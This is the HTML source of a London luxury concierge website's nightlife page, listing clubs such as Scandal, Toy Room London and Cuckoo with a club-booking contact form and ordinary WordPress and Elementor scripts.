				<div class="elementor-element elementor-element-d9ea920 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9ea920" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">78 Wells Street, Fitzrovia, London, W1T 3QL</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-db0084c all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db0084c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2cb8fa5" data-id="2cb8fa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7deb687 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="7deb687" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63654c8" data-id="63654c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0a60eec elementor-widget elementor-widget-button" data-id="0a60eec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/scandal-london/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e84b4b0 club-single-box" data-id="e84b4b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-239ef18 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="239ef18" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/toy-room-london/"><img loading="lazy" decoding="async" width="709" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Toy-Room.png" class="attachment-full size-full wp-image-3451" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Toy-Room.png 709w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Toy-Room-300x200.png 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Toy-Room-600x400.png 600w" sizes="auto, (max-width: 709px) 100vw, 709px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/toy-room-london/">Toy Room London</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4ef9610 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ef9610" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">London Paladium, Argyll St, Soho, London W1F 7TF</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2d41b5 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2d41b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ed3920c" data-id="ed3920c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eb8c9d9 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="eb8c9d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-51997a8" data-id="51997a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4831e3c elementor-widget elementor-widget-button" data-id="4831e3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/toy-room-london/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d62a579 club-single-box" data-id="d62a579" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6a95ab club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="c6a95ab" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/cuckoo/"><img loading="lazy" decoding="async" width="750" height="499" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Cuckoo-saturday.jpeg" class="attachment-full size-full wp-image-3455" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Cuckoo-saturday.jpeg 750w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Cuckoo-saturday-300x200.jpeg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/The-Cuckoo-saturday-600x399.jpeg 600w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/cuckoo/">Cuckoo</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3c5eda5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c5eda5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Swallow St, London W1B 4EZ, United Kingdom</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop and House</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c3fbf0 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c3fbf0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b69c31e" data-id="b69c31e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-442ef18 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="442ef18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8776655" data-id="8776655" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55fffa9 elementor-widget elementor-widget-button" data-id="55fffa9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/cuckoo/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
					
	
<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-about">
    <h3 class="footer-title">About London Luxury Concierge</h3>
    <p class="footer-about-text">London Luxury Concierge is a Lifestyle Luxury Concierge company launched in London with an aim to bring you the latest entertainment spots, moreover, the city’s best restaurants to have the best weekends or special events.</p>
    
<!--     <div class="footer-language"> <i class="lni ti-world"></i>
        <select>
            <option>English</option>
            <option>German</option>
        </select>
    </div> -->
</div></div>                                    </div>
                <div class="col-md-3 offset-md-1">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-explore clearfix">
    <h3 class="footer-title">Explore</h3>
    <ul class="footer-explore-list list-unstyled">
        <li><a href="https://londonluxuryconcierge.com/nightlife-private-parties/">Private Parties</a></li>
		<li><a href="https://londonluxuryconcierge.com/nightlife/">Nightlife</a></li>
        <li><a href="https://londonluxuryconcierge.com/personal-shopping/">Personal Shopping</a></li>
		<li><a href="https://londonluxuryconcierge.com/luxury-travel/">Travel</a></li>
		<li><a href="https://londonluxuryconcierge.com/real-estate/">Real Estate</a></li>
        <li><a href="https://londonluxuryconcierge.com/about-us/">About Us</a></li>
        <li><a href="https://londonluxuryconcierge.com/contact-us/">Contact Us</a></li>
    </ul>
</div>




</div>                                    </div>
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-contact">
    <h3 class="footer-title">Contact</h3>
    <p class="footer-contact-text">Berkeley Square W1 
			London, United Kingdom</p>
    <div class="footer-contact-info">
        <p class="footer-contact-phone"><span class="flaticon-call"></span> +44 7722 999980</p>
        <p class="footer-contact-mail">info@londonluxuryconcierge.com</p>
    </div>
    <div class="footer-about-social-list">
        <a href="https://www.instagram.com/mahospitalitygroup/"><i class="ti-instagram"></i></a>
        <a href="https://www.linkedin.com/company/mahospitality/"><i class="ti-linkedin"></i></a>
        <a href="https://www.facebook.com/mahospitalityldn"><i class="ti-facebook"></i></a>
    </div>
</div></div>                                    </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-inner">
                                                    <p class="footer-bottom-copy-right">© Copyright 2023 by LONDON LUXURY CONCIERGE</p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thecappa-child/*","/wp-content/themes/thecappa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="4614" class="elementor elementor-4614 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5fb415c service-contact  elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fb415c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdd59c7" data-id="bdd59c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a42a96 elementor-widget elementor-widget-heading" data-id="2a42a96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Club Booking</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-c8a51ac elementor-widget elementor-widget-shortcode" data-id="c8a51ac" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f4613-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nightlife/#wpcf7-f4613-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4613" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4613-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row c-form">
	<div class="col-md-12">
		<div class="form-group club-select">
			<p><span class="wpcf7-form-control-wrap" data-name="club-name"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required select-cb" aria-required="true" aria-invalid="false" name="club-name"><option value="">Choose club</option><option value="Cirque Le Soir">Cirque Le Soir</option><option value="London Reign">London Reign</option><option value="Tabu Nightclub">Tabu Nightclub</option><option value="The Box Soho">The Box Soho</option><option value="Tape London">Tape London</option><option value="Luxx Club">Luxx Club</option><option value="Luxx Club">Luxx Club</option><option value="Wyld Nightclub">Wyld Nightclub</option><option value="Maddox Club London">Maddox Club London</option><option value="Libertine Club London">Libertine Club London</option><option value="Drama Park Lane">Drama Park Lane</option><option value="1Oak London">1Oak London</option><option value="Tonteria Nightclub">Tonteria Nightclub</option><option value="Scandal London">Scandal London</option><option value="Toy Room London">Toy Room London</option><option value="Cuckoo">Cuckoo</option></select></span>
			</p>
		</div>
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="booking-date"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" id="input1" aria-required="true" aria-invalid="false" placeholder="Date" value="" type="date" name="booking-date" /></span>
			</p>
		</div>
		<div class="row">
			<div class="col-sm-6 col-xs-6">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="male-guests"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="male-guests"><option value="">Male Guests</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span>
					</p>
				</div>
			</div>
			<div class="col-sm-6 col-xs-6">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="female-guests"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="female-guests"><option value="">Female Guests</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span>
					</p>
				</div>
			</div>
		</div>
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email@gmail" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phonetext-696"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Phone No" value="" type="text" name="phonetext-696" /></span>
			</p>
		</div>
		<div class="form-group" style="margin-bottom: 0">
			<p><input class="wpcf7-form-control has-spinner wpcf7-submit butn-dark" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://londonluxuryconcierge.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://londonluxuryconcierge.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script  id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: false,
					autoPlaceholder: "off",
					nationalMode: false,
					separateDialCode: false,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					$("input[name="+hiddenInput+"-country-code]").val($(this).val());
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					$("input[name="+hiddenInput+"-country-code]").val(this.value);
					
				});$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
						if(dial_code == "")
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
						var value   = $(this).val();
						console.log(dial_code, value);
						$(this).val(dial_code + value.substring(dial_code.length));
					 });$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-3.6.0.min.js?ver=6.9" id="jquery-3.6.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-migrate-3.0.0.min.js?ver=6.9" id="jquery-migrate-3.0.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/modernizr-2.6.2.min.js?ver=6.9" id="modernizr-2.6.2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded-pkgd-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.isotope.v3.0.2.js?ver=6.9" id="jquery-isotope-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/pace.js?ver=6.9" id="pace-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/scrollIt.min.js?ver=6.9" id="scrollIt-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.stellar.min.js?ver=6.9" id="jquery-stellar-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.magnific-popup.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/YouTubePopUp.js?ver=6.9" id="YouTubePopUp-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/select2.js?ver=6.9" id="select2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/datepicker.js?ver=6.9" id="datepicker-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/smooth-scroll.min.js?ver=6.9" id="smooth-scroll-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/vegas.slider.min.js?ver=6.9" id="vegas-slider-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/custom.js?ver=6.9" id="thecappa-custom-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/thecappa-elementor/assets/js/bdevs-elementor.js?ver=1.0.0" id="bdevs-elementor-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.2" id="elementor-webpack-runtime-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.9.2" id="elementor-frontend-modules-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/londonluxuryconcierge.com\/wp-admin\/admin-ajax.php","nonce":"c59edac549","urls":{"assets":"https:\/\/londonluxuryconcierge.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/londonluxuryconcierge.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/londonluxuryconcierge.com\/cart\/","checkout_page_url":"https:\/\/londonluxuryconcierge.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/londonluxuryconcierge.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.9.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"kit-elements-defaults":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/londonluxuryconcierge.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3306,"title":"Nightlife%20-%20LONDON%20LUXURY%20CONCIERGE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.9.2" id="elementor-frontend-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
